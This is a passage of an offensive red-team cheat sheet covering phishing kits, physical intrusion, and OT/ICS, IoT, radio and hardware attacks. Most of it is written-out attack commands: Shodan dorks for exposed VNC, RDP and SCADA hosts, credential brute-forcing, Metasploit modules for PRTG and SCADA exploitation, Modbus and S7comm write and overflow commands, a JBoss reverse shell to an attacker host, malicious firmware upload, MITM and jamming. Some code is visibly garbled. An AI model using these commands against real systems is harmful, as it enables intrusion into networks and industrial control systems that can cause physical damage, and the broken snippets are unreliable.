Remember to replace the [Spoofed Email Address], [Target], [Malicious Link], and [Legitim
```

#### Gophish

#### ./gophish

#### SET

To launch a spear phishing campaign, run the following command:

```
setoolkit --campaign=spearphish
```

To launch a website attack campaign, run the following command:

setoolkit --campaign=webattack

To launch a credential harvesting campaign, run the following command:

setoolkit --campaign=credential\_harvester

To launch a SMS spoofing campaign, run the following command:

setoolkit --campaign=smsSpoofing

#### BeEF

This starts the BeEF server and launches the web interface in the default browser.

beef-xss

This starts the BeEF server using a specific configuration file.

beef -c /path/to/config.yaml

This starts BeEF on a custom port (in this case, port 8080).

beef -p 8080

#### **Evilginx**

Displays a list of available phishing templates, which can be used to create convincing fake login pages for different websites.

#### evilginx templates

Adds a domain to the list of monitored domains, allowing Evilginx to intercept traffic to that domain.

```
evilginx domain add [domain_name]
```

Removes a domain from the list of monitored domains.

```
evilginx domain delete [domain_name]:
```

Displays the log file for Evilginx, which includes information about intercepted traffic and successful phishing attempts.

evilginx log

Sends a test phishing email to the specified email address, using the specified phishing template.

# Baiting

This is when an attacker leaves a physical device, such as a USB drive or CD, in a public place where someone will find it and take it home. The device is usually infected with malware that allows the attacker to access the victim's computer or network.

### **USB Hacking Toolkit**

- USB Rubber Ducky: A keystroke injection tool that can be disguised as a USB drive and used to automatically execute scripts on a target computer.
- BadUSB: A malicious firmware that can be installed on a USB device to execute arbitrary code and take over a target computer.

#### Fake Wi-Fi Access Points

#### **Social Media Scams**

Attackers can use social media to create fake accounts and pages that offer enticing rewards or benefits. Victims may be asked to fill out a survey or provide personal information in exchange for the promised reward. These scams can be created using basic HTML and JavaScript code.

#### Free Software Downloads

Attackers can create fake software downloads that promise free or premium versions of popular software. Once downloaded and installed, the software may be used to deliver malware or steal sensitive information. Websites like GitHub and SourceForge can be used to host these downloads.

# Tailgating

This is when an attacker gains access to a restricted area by following someone who has legitimate access. For example, an attacker might wait outside a secure door and then follow an employee who swipes their access card to enter.

### Impersonation

This is when an attacker poses as someone else, such as a senior executive or IT administrator, to trick an employee into giving them access to sensitive information or systems. Another method is to physically impersonate someone by wearing a uniform or ID badge. This can be especially effective when trying to gain access to a restricted area or building. In some cases, impersonating a high-level executive can be used to convince others to take certain actions, such as transferring funds or providing confidential information.

# Piggybacking

This involves gaining access to a secure area or system by following closely behind someone who has authorized access. For example, an attacker might wait outside a secure building and ask someone to hold the door for them, then quickly enter behind them.

In this example, the program prompts the user to swipe an access card to enter a restricted area. If the card is authorized, the program opens the door using a motor and allows the user to enter. The program then waits for a few seconds before closing the door again. However, if the card is not authorized, the program denies access.

```
import RPi.GPI0 as GPI0
import time
# Set up the Raspberry Pi to control a motor
GPI0.setmode(GPI0.BOARD)
GPI0.setup(7, GPI0.OUT)
motor = GPI0.PWM(7, 50)
# Define the function to open the door
def open door():
    motor.start(7.5)
    time.sleep(1)
    motor.stop()
# Define the function to close the door
def close_door():
    motor.start(2.5)
    time.sleep(1)
    motor.stop()
# Main program
while True:
    authorized_person = input("Please swipe your access card: ")
    if is_authorized(authorized_person):
        open door()
        time.sleep(5)
        close_door()
    else:
        print("Access denied.")
```

An attacker could use piggybacking to gain access to the restricted area by following closely behind an authorized person as they enter. By doing so, the attacker can bypass the access control system and gain unauthorized access to the area.

# **Reverse Social Engineering**

This involves convincing an attacker that they have successfully targeted a system or individual, when in fact they have been identified and monitored by security personnel. For example, a security team might set up a fake target and intentionally make it easy for an attacker to breach their system, in order to gain intelligence about the attacker's tactics and techniques.

# **Physical Social Engineering**

This involves using physical means to gain access to a secure area or system, such as picking locks or bypassing physical security measures. For example, an attacker might use a fake ID to gain access to a secure building, or use a device to jam the signal of a keycard reader in order to gain access.

Physical attacks and physical red teaming involve using physical access and manipulation to gain unauthorized access to a system or facility. These types of attacks can include theft, destruction, or tampering with physical assets. Physical red teaming is a simulation of these types of attacks to test an organization's physical security measures.

# Shoulder surfing attack

shoulder surfing attack, where an attacker gains access to sensitive information by looking over someone's shoulder as they enter passwords or other confidential data. This type of attack can be mitigated by implementing physical barriers or using privacy screens.

# **Dumpster diving**

dumpster diving, where an attacker searches through an organization's trash to find sensitive information such as passwords, documents, or other data. This type of attack can be prevented by implementing secure shredding practices and limiting access to trash areas.

Physical red teaming involves creating simulations of these types of attacks to test an organization's physical security measures. This can include testing access control systems, security cameras, and physical barriers. By performing physical red teaming exercises, organizations can identify weaknesses in their physical security and take steps to improve it.

# Drone

1.Plan your mission: Determine the objective of the mission, the target location, and the route to get there.

2.Choose your drone: Select a drone that has the appropriate features for your mission, such as a camera for surveillance or a payload for delivery.

3.Test your drone: Before the mission, test the drone to ensure that it is functioning properly and can perform the required tasks.

4.Plan your drone flight path: Plan the flight path of the drone to avoid detection and maximize effectiveness.

5.Fly the drone: Use the controller or software to fly the drone to the target location.

6.Perform the mission: Use the drone for the intended purpose, such as taking pictures or delivering a payload.

7.Retrieve the drone: Retrieve the drone after the mission is complete.

8. Analyze the results: Analyze the data or payload obtained from the mission to achieve your objective.

9.Cover your tracks: Remove any evidence that the drone was used during the mission to avoid detection.

| Drone Model  | Manufacturer       | Price Range | Camera Resolution | Flight Time |
|--------------|--------------------|-------------|-------------------|-------------|
| Stealth X2   | Specter Ops        | \$1,999     | 4K HD             | 40 minutes  |
| NightHawk    | Black Ops          | \$2,499     | 1080p             | 25 minutes  |
| Shadow Drone | Ghost Technologies | \$1,899     | 720p              | 30 minutes  |
| Silent Eagle | Covert Ops         | \$2,299     | 4K Ultra HD       | 35 minutes  |
| Recon Scout  | Eye in the Sky     | \$1,799     | 1080p             | 28 minutes  |
| Mavic 2 Pro  | Dji                | \$899       | 4K                | 31 min      |

# lock-picking

1.Gather necessary tools: You'll need a set of lock picks, a tension wrench, and possibly a pick gun or electric pick.

2.Identify the type of lock: Different types of locks require different techniques and tools. Common types include pin-tumbler, wafer-tumbler, and disc-detainer locks.

3.Insert tension wrench: Insert the tension wrench into the bottom of the keyhole and apply slight pressure in the direction the lock turns.

4.Insert pick: Insert the pick into the top of the keyhole and begin pushing up on the pins, feeling for the binding pin.

5.Set binding pin: Once you feel the binding pin, push up on it with the pick until it clicks into place.

6.Repeat: Repeat steps 4 and 5 for each remaining pin, until all pins are set.

7.Turn lock: While maintaining tension with the wrench, turn the lock with the pick until it opens.

# ΟΤ

# Introduction

OT (Operational Technology) security structure is a set of security measures and best practices designed to protect critical infrastructure and industrial control systems (ICS) that manage and monitor physical processes such as manufacturing, transportation, and energy distribution. The security structure includes several layers of security controls and policies that work together to protect OT systems from cyber threats.

Here are some key elements of an effective OT security structure:

- 1. **Network Segmentation**: The OT network should be segmented into different zones with varying levels of security controls. Each zone should have its own security policies and access controls.
- 2. Access Controls: Access to OT systems and devices should be limited to authorized personnel only. Strong authentication methods such as two-factor authentication should be used.
- 3. **Endpoint Protection**: All endpoints such as industrial controllers, sensors, and other devices should be secured with endpoint protection software, which can detect and prevent malware and unauthorized access.
- 4. **Vulnerability Management**: Regular vulnerability assessments and patching should be done to identify and fix vulnerabilities in OT systems and devices.
- 5. **Incident Response**: A well-defined incident response plan should be in place to respond to security incidents and minimize the impact of a breach.

- 6. **Training and Awareness**: Regular training and awareness programs should be conducted for employees and contractors to raise awareness of security risks and best practices.
- 7. **Compliance**: Compliance with industry-specific regulations and standards such as NIST SP 800-82 and IEC 62443 should be maintained to ensure the security of OT systems.

# **Critical infrastructure**

Critical infrastructure in OT (Operational Technology) refers to systems and assets that are essential for the functioning of a society, such as power grids, transportation systems, water treatment plants, and industrial control systems (ICS) used in manufacturing and energy production. These include:

- 1. **Power Grids**: Electric power generation and distribution systems, including power plants, transmission lines, and transformers.
- 2. Water Treatment Facilities: Water purification and distribution systems, including water treatment plants, reservoirs, and pumping stations.
- 3. **Oil and Gas Pipelines**: Oil and gas pipelines that transport crude oil, natural gas, and refined petroleum products from production sites to refineries and distribution centers.
- 4. **Transportation Systems**: Transportation systems, including airports, seaports, and rail systems that transport people and goods.
- 5. **Industrial Control Systems**: Industrial control systems that control the operations of manufacturing plants and energy production facilities, including supervisory control and data acquisition (SCADA) systems, distributed control systems (DCS), and programmable logic controllers (PLC).
- 6. **Communication Networks**: Communication networks, including telephone networks, cellular networks, and internet service providers (ISP), which are essential for communication and data transmission.
- 7. **Financial Systems**: Financial systems, including banks, stock exchanges, and payment processing systems, which are essential for financial transactions and economic stability.
- 8. **Emergency Services**: Emergency services, including fire departments, police departments, and hospitals, which are essential for public safety and well-being.
- 9. **Government Services**: Government services, including government buildings, military installations, and intelligence agencies, which are essential for national security and government operations.

OT attacks on critical infrastructure can have severe consequences, including disruption of essential services, property damage, loss of life, and financial loss. Here are some examples of OT attacks on critical infrastructure:

- 1. **Stuxnet**: Stuxnet is a worm that was discovered in 2010 and is believed to be the first example of malware specifically designed to target industrial control systems. It targeted the nuclear program of Iran and was able to cause physical damage to centrifuges by exploiting vulnerabilities in the Siemens PLCs.
- 2. Ukraine power outage: In 2015 and 2016, Ukrainian power grids were targeted in a series of cyberattacks that resulted in a widespread power outage. The attackers were able to gain access to the ICS and cause physical damage to the equipment, resulting in the loss of power for hundreds of thousands of people.
- 3. **Triton**: Triton is a malware that was discovered in 2017 and is designed to target safety systems in industrial control systems. It was used in an attack on a Saudi Arabian petrochemical plant, and its purpose was to cause physical damage to the plant by disabling its safety systems.
- 4. **Colonial Pipeline**: In May 2021, a ransomware attack on the Colonial Pipeline, which supplies fuel to the eastern United States, resulted in a temporary shutdown of the pipeline. This caused a disruption in fuel supply and resulted in panic buying and long lines at gas stations.

# VNC

VNC (Virtual Network Computing) is a popular remote desktop sharing protocol that allows a user to control a computer over a network connection. In the context of red teaming for OT attacks, VNC can be used to gain remote access to an Industrial Control System (ICS) or Supervisory Control and Data Acquisition (SCADA) system. This could be done by exploiting vulnerabilities in the system or by using phishing attacks to gain access to an employee's computer with administrative access to the ICS or SCADA system.

Find VNC Server:

Shodan:

```
vnc country: [two letter country code]
```

or

```
nmap -p 5900 [target IP address]
```

or

nc [target IP address] 5900

To Connect:

```
vncviewer -autopass [target IP address]:[display number]
```

to Crack:

```
use auxiliary/scanner/vnc/vnc_login
set rhosts [target IP address]
set user_file [path to username file]
set pass_file [path to password file]
run
```

#### or

```
vncrack -P /path/to/password/file.txt -u username -H <IP address> -v <VNC port>
```

#### or

```
hydra -L usernames.txt -P passwords.txt -s 5900 -f -vV <target_ip> vnc
```

### RDP

To Find:

Shodan:

rdp country: [two letter country code]

or

```
nmap -sS -p 3389 [target IP address]
```

#### or

nc -zv 192.168.1.1 3389

#### or

hping3 -S 192.168.1.0/24

#### or

```
unicornscan -mT 192.168.1.0/24:a
```

#### To Crack:

```
hydra -l username -P /path/to/wordlist.txt rdp://targetip
```

#### or

```
medusa -u username -P /path/to/wordlist.txt -h targetip -M rdp
```

#### or

```
ncrack -vv --user username -P /path/to/wordlist.txt rdp://targetip
```

#### or

```
crowbar -b rdp -s targetip/32
```

#### To Connect:

rdesktop -u username -p password -g 1024x768 -a 16 x.x.x.x

```
xfreerdp /u:username /p:password /v:rdp-server
```

or

remmina --connect rdp://username:password@rdp-server

#### or

vinagre -c "rdp://username:password@rdp-server"

# PRTG

Reconnaissance

Shodan

"title:PRTG inurl:/index.htm?tabid=0&sort=Errors&filter\_status=-1"

#### or

"html:"PRTG Traffic Grapher""

Censys

"p443.title: PRTG Traffic Grapher"

#### or

"autonomous\_system.organization: Paessler AG"

#### or

```
nmap -sn 192.168.1.0/24
nmap -p 80,443,8443 192.168.1.0/24
```

Enumerate PRTG servers:

```
msfconsole -q
use auxiliary/scanner/http/dir_scanner
set RHOSTS 192.168.1.10
set RPORT 80
set THREADS 5
set PATH /
run
```

Exploit the PRTG server:

```
msfconsole -q
use exploit/windows/http/prtg_authenticated_rce
set RHOST 192.168.1.10
set RPORT 80
set LHOST 192.168.1.20
set LPORT 4444
set TARGETURI /
run
```

### SQL

Enumerate

nmap -sS -p 1433 -oA outputfile 192.168.1.1/24

Crack

```
hydra -L users.txt -P passwords.txt -vV <target_ip> sql-server
```

# industrial control systems(ics)

Reconnaissance

```
nmap -p 102,502 -sV <target_ip>
```

This shodan dork searches for Modbus servers, which are commonly used in ICS systems.

```
"port:502 modbus"
```

```
and
```

#### "port:44818"

This dork searches for PLCs (Programmable Logic Controllers) that use the proprietary Rockwell Automation protocol.

#### "port:1911

This dork searches for the Foxboro I/A Series Distributed Control Systems (DCS), which are used in various industries such as oil and gas, chemical and power generation.

#### "port:102

This dork searches for Siemens SIMATIC S7 PLCs, which are used in industrial automation and control.

#### "port:20000"

This dork searches for the Schneider Electric Modicon Modbus Protocol, which is used in various industrial control applications.

### TR-069

TR-069 is a protocol used by ISPs to remotely manage customer routers. Attackers can exploit vulnerabilities in this protocol to take control of the router.

python3 genieacs.py --list

### Modbus

Modbus is a protocol used in industrial control systems. Attackers can exploit vulnerabilities in Modbus to take control of these systems.

modscan.py -a <target> -p 502 -t 0 -r 1-100

This command targets the Modbus protocol and attempts to trigger a "write single coil" command to turn on a specific output on the target device.

"modscan.py --ip-address <target IP> --port 502 --unit 1 --function-code 5"

This command uses the modpoll tool to query the Modbus register at address 1 of a device with the IP address 192.168.0.10. The -t 4 option specifies that the tool should use the Modbus function code 4, which is used for reading input registers. An attacker can use this command to extract data from an OT system or to test if it is vulnerable to Modbus protocol attacks.

modpoll -m tcp -a 1 -r 1 -c 1 -t 4 -1 192.168.0.10

### DNP3

DNP3 is a protocol used in SCADA systems. Attackers can exploit vulnerabilities in DNP3 to take control of these systems.

python3 dnp3-master.py -i eth0 -a <target> -p 20000 -o 3 -c 1 -v

### **EtherNet/IP**

This command targets the EtherNet/IP protocol used in industrial control systems and attempts to send a command to turn on a specific output on the target device.

"python enip-exploit.py -i <target IP> -o 3 -v 1"

### BACnet

This command targets the BACnet protocol and attempts to read a value from a specific object on the target device, which can provide information that could be used in further attacks.

"bacnet\_scan.py -ip <target IP> -p 47808 -d 4194303 -a 1 -t 0"

### S7comm

This command targets the S7comm protocol used in Siemens PLCs and sends a crafted payload to cause a buffer overflow and execute arbitrary code on the target device.

"python S7comm\_payload.py <target IP> 102 --payload 1 --offset 14"

# Exploitation

S7comm exploit

use exploit/windows/scada/s7comm\_plus\_wincc\_opc

Modbus exploit

use exploit/windows/scada/modbus\_write\_registers

# PCTRAN

**RDS** server content

cat cpub-iexplore-QuickSessionCollection-CmsRdsh.rdp

# ΙΟΤ

# Enumeration

To scan all open ports and services running on them

nmap -Pn -sS -sV <target IP> -p 1-65535

To enumerate directories and files on the web server.

dirb http://<target IP>:<port>/

To enumerate SNMP service.

snmpwalk -c public -v1 <target IP>

### http

Use curl to send HTTP requests:

```
curl -X GET http://target.com/
curl -X POST -d "data=example" http://target.com/
```

Use wget to download files:

wget http://target.com/file

Use Nikto for web server scanning:

nikto -h target.com

### MQTT

Use Mosquitto to publish and subscribe to topics:

```
mosquitto_sub -t topic -h broker_address -p port -u username -P password
mosquitto_pub -t topic -h broker_address -p port -m "message" -u username -P password
```

Use MQTTInspector to capture and analyze MQTT traffic:

https://github.com/dustinbrunton/MQTTInspector

### CoAP

Use CoAPthon3 for sending CoAP requests:

python3 coapclient.py -m get -u coap://target.com/resource

Use Wireshark to capture and analyze CoAP traffic:

# Zigbee

Use KillerBee to sniff and inject Zigbee traffic:

```
sudo python3 -m pip install pyusb
sudo apt-get install libpcap-dev
sudo python3 -m pip install pyserial
sudo python3 -m pip install pycrypto
sudo python3 -m pip install killerbee
kb
```

Use Wireshark to capture and analyze Zigbee traffic:

filter: zbee

### Bluetooth Low Energy (BLE)

Use BlueZ to scan and connect to BLE devices:

```
sudo hcitool lescan
sudo hcitool lecc <mac_address>
```

Use GATTacker to fuzz BLE services:

https://github.com/securing/gattacker

Use Wireshark to capture and analyze BLE traffic:

filter: btatt

#### Weak Guessable, or Hardcoded Passwords

hydra -L usernames.txt -P passwords.txt ssh://192.168.0.1

medusa -u admin -P /usr/share/wordlists/rockyou.txt -h 192.168.0.1 -M ssh

### **Insecure Network Services**

hydra -L userlist.txt -P passlist.txt -e ns -t 16 telnet://target\_IP

#### **Insecure Ecosystem Interfaces**

This command instructs Bettercap to start intercepting traffic between two devices with IP addresses 192.168.0.10 and 192.168.0.20, and to perform a TCP proxy for HTTP and HTTPS traffic. The -X option enables SSL stripping, which downgrades HTTPS connections to HTTP, making the traffic vulnerable to interception and manipulation.

sudo bettercap -- proxy -- sniffer -T 192.168.0.10,192.168.0.20 -X -- tcp-proxy

#### Lack of Secure Update Mechanism

Exploiting Unauthenticated Firmware Updates:

curl -F "file=@malicious\_firmware.bin" http://target\_device/update

Man-in-the-Middle Attack:

```
arpspoof -i eth0 -t target_device_ip gateway_ip
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
mitmproxy -p 8080 -T --anticache -s "replace.py malicious_firmware.bin"
```

Fuzzing the Update Mechanism:

```
python3 firmware_fuzzer.py target_device_ip
```

### Use of Insecure or Outdated Components

This command uses the "http\_jboss\_jmx\_invoke" module in Metasploit to scan for a vulnerable JBoss server running on port 8080 of the target device. If the vulnerability is found, the "java/jsp\_shell\_reverse\_tcp" payload is used to establish a reverse shell connection back to the attacker's machine.

```
use auxiliary/scanner/http/http_jboss_jmx_invoke
set RHOSTS <target IP>
set RPORT 8080
set PAYLOAD java/jsp_shell_reverse_tcp
set LHOST <attacker IP>
set LPORT <attacker port>
exploit
```

# **Insufficient Privacy Protection**

This command captures all network traffic on the device's wireless interface (wlan0) and saves it to a file called capture.pcap. The attacker can then use Wireshark or another network analysis tool to examine the captured traffic for sensitive information, such as login credentials or personal data.

sudo tcpdump -i wlan0 -s 0 -w capture.pcap

#### or

This command launches BetterCAP on the device's wireless interface (wlan0) and enables the proxy module, which allows the attacker to intercept and modify network traffic in real-time. The attacker can then use this to capture sensitive information or inject malicious payloads into the network traffic.

```
sudo bettercap -I wlan0 --proxy
```

# **Insecure Data Transfer and Storage**

In this command, mitmproxy is a popular tool for performing MITM attacks. The --host option tells mitmproxy to intercept traffic to and from the target device, and the -R option specifies the URL of the device's API endpoint. The --ssl-insecure option disables SSL certificate verification, allowing the attacker to intercept encrypted traffic.

The -s option specifies a custom script, extract\_sensitive\_data.py, that extracts sensitive data from intercepted traffic. This script could use regular expressions or other techniques to search for and extract sensitive data from intercepted requests and responses.

### **Insecure Default Settings**

hydra -l admin -P password\_list.txt 192.168.1.1 http-post-form "/login.html:user=admin&pa

### **Firmware Analysis**

```
file <bin>
strings
strings -n5 <bin>
strings -n16 <bin>#longer than 16
strings -tx <bin> #print offsets in hex
binwalk <bin>
hexdump -C -n 512 <bin> > hexdump.out
hexdump -C <bin> | head # might find signatures in header
fdisk -lu <bin> #lists a drives partition and filesystems if multiple
```

If the binary may be encrypted, check the entropy using binwalk with the following command:

#### binwalk -E <bin>

Use the following tools and methods to extract filesystem contents:

```
$ binwalk -ev <bin>
```

Firmware Analysis Comparison Toolkit (FACT)

EmbedOS - Embedded security testing operating system based on Ubuntu 18.04 preloaded with firmware security testing tools. The virtual machine can be downloaded and imported as an OVF file into VirtualBox or VMWare. https://github.com/scriptingxss/EmbedOS

EMBA - Embedded Analyzer

sudo ./emba.sh -f ~/IoTGoat-x86.img.gz -l ~/emba\_logs\_iotgoat -p ./scan-profiles/default-

firmware analysis toolkit

sudo python3 ./fat.py IoTGoat-rpi-2.img --qemu 2.5.0

# **UART Exploitation**

UART is often used for debugging and maintenance purposes on IoT devices, but it can also be used to gain access to the device and execute malicious code.

```
screen /dev/ttyUSB0 115200 (connect to UART interface with baud rate of 115200)
cu -l /dev/ttyUSB0 -s 115200 (connect to UART interface with baud rate of 115200)
```

Methods:

1.Identify UART pins on the device 2.Connect to UART using a USB-to-UART adapter 3.Identify the baud rate and data format 4.Access the device console and execute commands 5.Use reverse engineering techniques to analyze firmware and identify vulnerabilities

### **JTAG Exploitation**

JTAG is a hardware interface used for testing and debugging integrated circuits. It can also be used to gain access to the firmware and execute malicious code.

OpenOCD -f interface/<interface> -f target/<target> (start OpenOCD using interface and ta

Methods:

1.Identify JTAG pins on the device 2.Connect to JTAG using a JTAG adapter and OpenOCD software 3.Identify the JTAG chain and select the target device 4.Read and write memory, execute code, and debug firmware using gdb

### **SWD Exploitation:**

SWD is a newer, smaller and faster version of JTAG that is often used in ARM-based IoT devices. It can also be used to gain access to the firmware and execute malicious code.

OpenOCD -f interface/<interface> -c "transport select swd" -f target/<target> (start Ope

Methods:

1.Identify SWD pins on the device 2.Connect to SWD using a SWD adapter and OpenOCD software 3.Identify the SWD chain and select the target device 4.Read and write memory, execute code, and debug firmware using gdb

# **SPI (Serial Peripheral Interface)**

1.Determine the SPI configuration (clock, polarity, phase) of the target device using a logic analyzer or oscilloscope.

2.Use a bus pirate or similar tool to sniff SPI traffic between the target device and other devices on the bus.

3.Use a tool like spi-tools or spidev to interact with the SPI bus and send custom commands to the target device.

4.Look for unauthenticated or easily guessable commands that can be sent over the SPI bus to modify device behavior or extract sensitive information.

5.Use fault injection attacks (such as glitching or power analysis) to induce errors in the target device and extract secrets.

# **I2C (Inter-Integrated Circuit)**

1.Determine the I2C address of the target device using a logic analyzer or oscilloscope. Use a tool like i2cdetect or i2c-tools to interact with the I2C bus and send custom commands to the target device.

2.Look for unauthenticated or easily guessable commands that can be sent over the I2C bus to modify device behavior or extract sensitive information.

3.Use a tool like Bus Pirate or Shikra to sniff I2C traffic between the target device and other devices on the bus.

4.Use a software-defined radio (SDR) to perform electromagnetic (EM) side-channel attacks and extract secrets.

### Medium Range Radio

Sniffing: Use a software-defined radio (SDR) to capture and analyze radio signals. Popular tools for this include GNU Radio, URH, and Inspectrum.

```
sudo apt-get install gnuradio urh
```

Jamming: Jamming is a denial-of-service attack that sends a high-power signal to interfere with the target device's radio signal. The most common tool for jamming is the HackRF One.

sudo apt-get install hackrf

Replay attack: This involves capturing a valid signal and replaying it later to mimic a legitimate device.

Use GNU Radio to capture and replay the signal. Alternatively, use specialized tools like

Packet injection: This involves injecting packets into the radio signal to execute an attack. For this, tools like KillerBee and Scapy can be used.

```
sudo apt-get install killerbee scapy
```

Directional antenna: A directional antenna can be used to target a specific device or area, making it easier to intercept or jam the signal.

Buy or rent a directional antenna from a reputable vendor.

Frequency hopping: Some IoT devices use frequency hopping to avoid interference. However, this can be exploited by capturing and analyzing the hopping patterns to predict where the device will be next.

Use tools like GQRX or Inspectrum to analyze frequency hopping patterns.

### LPWAN (Low Power Wide Area Network)

Sniffing and Decoding: Sniffing and decoding the LPWAN communication using software-defined radios (SDRs) and tools such as:

- Universal Radio Hacker (URH)
- HackRF One
- RTL-SDR

To start sniffing with HackRF One:

hackrf\_transfer -r filename.bin -f frequency -s sample\_rate -g gain

To decode captured signals with URH:

```
urh --input-file filename.bin --modulation lora --rate [bandwidth] --frequency [frequency
```

Replay Attacks: Record and replay the captured packets to trigger events on the IoT device or network.

To transmit the recorded signals with HackRF One:

```
hackrf_transfer -t filename.bin -f frequency -s sample_rate -a 1 -x 40
```

To inject signals into the network with URH:

```
urh --input-file filename.bin --modulation lora --rate [bandwidth] --frequency [frequency
```

Jamming Attacks: Generate noise on the LPWAN frequency to disrupt the communication between the IoT device and network.

To transmit noise with HackRF One:

```
hackrf_transfer -t noise.bin -f frequency -s sample_rate -a 1 -x 40
```

To generate random signals with URH:

```
urh --modulation lora --rate [bandwidth] --frequency [frequency] --tx --duration [time_ir
```

Interference Attacks: Generate signals on nearby frequencies to cause interference and affect the quality of the LPWAN communication.

To transmit signals on a nearby frequency with HackRF One:

```
hackrf_transfer -t filename.bin -f [nearby_frequency] -s sample_rate -a 1 -x 40
```

To generate signals on multiple frequencies with URH:

```
urh --modulation lora --rate [bandwidth] --frequency-range [start_frequency] [end_frequer
```

# Hardware

# Hardware Attacks

1.Introduction to Hardware Pentesting: Overview of hardware security, tools and techniques for hardware pentesting, and common attack vectors.

- Wireshark: A network packet analyzer that can be used to capture and analyze network traffic.
- OpenOCD: An on-chip debugger that supports JTAG and other hardware debugging interfaces.
- Bus Pirate: An open-source hardware tool that can be used for debugging and programming embedded systems.

2.Reverse Engineering: Techniques for analyzing hardware and firmware, including JTAG debugging, logic analyzers, and firmware extraction.

- Ghidra: A reverse engineering tool that can be used to analyze firmware and software.
- binwalk: A tool for analyzing firmware images and extracting embedded files.
- J-Link: A JTAG debugging tool that can be used for firmware extraction and debugging.

3.Exploiting Embedded Systems: Techniques for finding and exploiting vulnerabilities in embedded systems, including buffer overflows, format string vulnerabilities, and integer overflows.

- GDB: A debugger that can be used to find and exploit vulnerabilities in software.
- AFL: A fuzzing tool that can be used to find vulnerabilities in software.
- IDA Pro: A disassembler and debugger that can be used for vulnerability analysis.

4.Attacking Cryptography: Techniques for attacking cryptography in hardware, including side-channel attacks, fault injection, and power analysis.

- ChipWhisperer: A tool for side-channel analysis and fault injection attacks.
- Riscure Inspector: A tool for analyzing and testing the security of embedded systems.
- Proxmark: A tool for testing and attacking RFID systems.

5.Exploiting Wireless Interfaces: Techniques for attacking wireless interfaces in hardware, including Bluetooth, Wi-Fi, and RFID.

- Aircrack-ng: A tool for cracking Wi-Fi passwords.
- Bettercap: A tool for intercepting and manipulating network traffic.
- Bluefruit LE Sniffer: A tool for analyzing Bluetooth traffic.

6.Secure Design Principles: Best practices for designing secure hardware, including secure boot, firmware validation, and hardware-based cryptography.

- OpenSSL: A library for implementing secure cryptography in software.
- YubiKey: A hardware security token that can be used for authentication and encryption.
- TOTP: A time-based one-time password algorithm that can be used for two-factor authentication.

7.Testing and Validation: Techniques for testing and validating hardware security, including fuzzing, code review, and penetration testing.

- USBKill: A tool for testing the security of USB devices.
- Wireguard: A secure VPN that can be used for network security testing.
- Nessus: A vulnerability scanner that can be used for penetration testing.

# Car Hacking

1.Understanding Automotive Architecture:

- Learn the different components of the modern automobile, such as the Engine Control Unit (ECU), Controller Area Network (CAN) bus, and OBD-II port.
- Understand the protocols and data formats used by different automotive systems, including CAN, LIN, FlexRay, and Ethernet.
- Study the hardware and software tools used for automotive hacking, such as JTAG debuggers, logic analyzers, and reverse engineering tools.

2. Exploiting Onboard Diagnostic Systems:

- Use a scan tool or OBD-II dongle to read and interpret data from the OBD-II port.
- Explore the different OBD-II modes and commands to gather information and control vehicle functions.
- Use tools like CANtact or SocketCAN to interact with the CAN bus and send custom messages to control vehicle systems.

3.Reverse Engineering ECU Firmware:

- Use tools like IDA Pro or Ghidra to disassemble and analyze ECU firmware.
- Understand the architecture and instruction set of the ECU processor, such as ARM or PowerPC.
- Look for vulnerabilities in the firmware, such as buffer overflows, memory leaks, and backdoors.

4. Attacking Wireless and Cellular Interfaces:

- Study the different wireless protocols used in modern vehicles, such as Bluetooth, Wi-Fi, and Cellular.
- Use tools like Ubertooth or Bluefruit to sniff and inject Bluetooth traffic.
- Use tools like OpenBTS or Osmocom to set up a cellular base station and intercept cellular traffic.

5. Hacking Vehicle Networks:

- Use tools like CANBus Triple or CANalyzerto sniff and inject CAN bus traffic.
- Study the different network topologies used in vehicles, such as star, bus, and ring.
- Understand the vulnerabilities of each network topology, such as spoofing, injection, and DoS attacks.

6.Exploring Connected Car Infotainment Systems:

- Understand the architecture and components of modern infotainment systems, such as Android Auto and Apple CarPlay.
- Use tools like ADB or Xposed to modify and customize infotainment systems.
- Look for vulnerabilities in infotainment systems, such as SQL injection, buffer overflows, and XSS attacks.

7.Building a Car Hacking Lab:

- Set up a dedicated environment for automotive hacking, including hardware and software tools.
- Use virtual machines or emulators to simulate vehicle systems and components.
- Follow best practices for safety and security, such as using isolation transformers, fuses, and fire extinguishers.

# Hardware Toolkit

### DIY

#### BadUSB

#### Digispark

Aigispark

- 1. Open the Arduino IDE and select "Digispark (Default 16.5MHz)" from the "Tools" > "Board" menu.
- 2. Write a script that will be executed by the Digispark. This script can be written in the Arduino IDE using the "Sketch" > "New Sketch" menu. Here is an example script that opens the command prompt and types in a series of commands:

#### #include "DigiKeyboard.h"

```
void setup() {
 // Start the keyboard
 DigiKeyboard.delay(2000); // wait for 2 seconds
 DigiKeyboard.sendKeyStroke(0); // windows key
 DigiKeyboard.delay(1000);
 DigiKeyboard.print("cmd"); // open command prompt
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(1000);
 DigiKeyboard.print("echo Hello World!"); // type command
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(1000);
 DigiKeyboard.print("exit"); // exit command prompt
 DigiKeyboard.sendKeyStroke(KEY ENTER);
}
void loop() {
}
```

Upload the script to the Digispark by clicking the "Upload" button in the Arduino IDE.

#### Sub-1 GHz Transceiver

#### HopeRF RFM69HCW

Materials:

- Arduino board (UNO or Nano)
- Sub-1 GHz transceiver module (such as the HopeRF RFM69HCW)
- Antenna
- Breadboard
- Jumper wires
- USB cable
- 3.7V Li-ion battery

```
#include <SPI.h>
#include <RH_RF69.h>
#define RF69_FREQ 915.0
#define RFM69_CS 10
#define RFM69 INT 2
#define RFM69_RST 9
RH_RF69 rf69(RFM69_CS, RFM69_INT);
void setup() {
  Serial.begin(9600);
  while (!Serial);
  pinMode(RFM69_RST, OUTPUT);
  digitalWrite(RFM69_RST, LOW);
  delay(10);
  digitalWrite(RFM69_RST, HIGH);
  delay(10);
  if (!rf69.init()) {
    Serial.println("RFM69 module initialization failed!");
    while (1);
  }
  rf69.setFrequency(RF69_FREQ);
  Serial.println("RFM69 module initialized successfully!");
}
void loop() {
  uint8_t data[] = "Hello World!";
  rf69.send(data, sizeof(data));
  rf69.waitPacketSent();
  Serial.println("Data sent successfully!");
  delay(1000);
}
```
The Sub-1 GHz transceiver module can be built using an RF chip such as the CC1310 or CC1101, which are low power consumption chips with a range of up to several kilometers. For programming, you can use languages such as C or Python to control the RF chip.

Here are the steps to build your Sub-1 GHz transceiver:

